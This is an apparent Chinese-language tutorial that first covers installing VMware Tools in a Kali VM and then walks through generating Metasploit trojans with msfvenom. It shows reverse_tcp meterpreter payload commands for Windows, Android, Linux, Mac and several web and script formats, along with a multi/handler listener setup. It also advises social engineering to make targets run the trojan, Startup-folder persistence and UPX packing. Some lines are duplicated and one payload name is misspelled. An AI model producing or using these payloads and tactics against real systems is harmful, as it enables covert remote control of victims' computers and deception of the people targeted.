一开始想着把自己的物理主机当作靶机来执行木马,奈何发现不能从kali拖拽文件,所以先处理了下Tools的问题。
在安装Tools的时候提示CD-ROM门锁定,如果有和我一样问题的朋友可以按照我的方法来解决。
0x00 关闭kali
0x01 点击编辑此虚拟机

0x02 将此处改为使用物理驱动器

0x03 再次开启虚拟机,等开启后选择安装Tools
0x04 他会自动进行安装,进入系统后打开文件夹可以看到这个压缩文件

0x05 接下来就是花里胡哨一通安装
在安装包目录里 sudo cp VMwareTools-10.2.0-7259539.tar.gz /home 回车 把安装包VMwareTools-10.2.0-7259539.tar.gz提取到home目录。
cd /home 回车 切换到home目录,
ls
sudo tar -zxvf VMwareTools-10.2.0-7259539.tar.gz 解压安装包
ls
cd vmware-tools-distrib/
ls
sudo ./vmware-install.pl
回车后就进行安装了,安装时加载信息很多 需要输入yes/no ,一直输入yes就可以了。一直到出现 “Enjoy” 就是安装完成了。
 至此文件拖拽的事就解决了,下来就是利用MSF生成木马了。
至此文件拖拽的事就解决了,下来就是利用MSF生成木马了。
MSF生成木马
我们用Msfvenom制作一个木马,发送给其他主机,只要其他主机运行了该木马,就会自动连接到我们的主机,并且建立一条TCP连接。我们可以通过这条TCP连接控制目标主机。
•–p (- -payload-options):添加载荷payload。载荷这个东西比较多,这个软件就是根据对应的载荷payload生成对应平台下的后门,所以只有选对payload,再填写正确自己的IP,PORT,就可以生成对应语言,对应平台的后门了!!!
•–l:查看所有payload encoder nops。
•–f :输出文件格式。
•–e:编码免杀。
•–a:选择架构平台 x86 | x64 | x86_64
•–o:文件输出
•–s:生成payload的最大长度,就是文件大小。
•–b:避免使用的字符 例如:不使用 ‘\0f’。
•–i:编码次数。
•–c:添加自己的shellcode
•–x | -k:捆绑

生成exe木马
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.99.131 lport=8888 -f exe -o /muma/test.exe # lhost是我们的主机ip,lport是我们主机的用于监听的端口,输出位置可以自定义

可以在相应的目录下找到我们生成的exe木马
 我把这个木马拖拽到我的物理机,但是在实战中就需要想办法诱导目标去触发此木马了,无论使用什么手段(可以使用社会工程学)让其在其他主机上运行,我们这边就会接收到反弹过来的session。
我把这个木马拖拽到我的物理机,但是在实战中就需要想办法诱导目标去触发此木马了,无论使用什么手段(可以使用社会工程学)让其在其他主机上运行,我们这边就会接收到反弹过来的session。

我们返回kali 开启msfconsole控制台,执行以下命令
msf > use exploit/multi/handler #使用exploit/multi/handler监听从肉鸡发来的数据
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
#设置payload,不同的木马设置不同的payload
msf exploit(handler) > set lhost 192.168.99.131 #我们的主机ip
msf exploit(handler) > set lport 8888 #我们的主机监听端口
msf exploit(handler) > exploit
接下来就是等待目标触发木马了,此时我在物理机点击exe木马,立马弹回meter的会话
 我们就拿到了这台主机的shell,如果想持续性控制此主机,可以将木马放在开机启动项中,只要一开机就会触发。
我们就拿到了这台主机的shell,如果想持续性控制此主机,可以将木马放在开机启动项中,只要一开机就会触发。
C:\Users\$username$\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
木马还可以进行upx加壳
upx -9 test.exe -k -o test2.exe
下面介绍一些生成其他格式的木马!
安卓app:
msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.10.27 LPORT=8888 -o ~/Desktop/test2.apk
Linux:
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.10.27 LPORT=8888 -f elf > shell.elf
Mac:
msfvenom -p osx/x86/shell_reverse_tcp LHOST=192.168.10.27 LPORT=8888 -f macho > shell.macho
PHP:
msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.20.27 LPORT=4444 -f raw -o test.php
ASP:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.10.27 LPORT=8888 -f asp > shell.asp
ASPX:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.10.27 LPORT=8888 -f aspx > shell.aspx
JSP:
msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.10.27 LPORT=8888 -f raw > shell.jsp
Bash:
msfvenom -p cmd/unix/reverse_bash LHOST=192.168.10.27 LPORT=8888 -f raw > shell.sh
Perl:
msfvenom -p cmd/unix/reverse_perl LHOST=192.168.10.27 LPORT=8888 -f raw > shell.pl
Python
msfvenom -p python/meterpreter/reverser_tcp LHOST=192.168.10.27 LPORT=8888 -f raw > shell.py
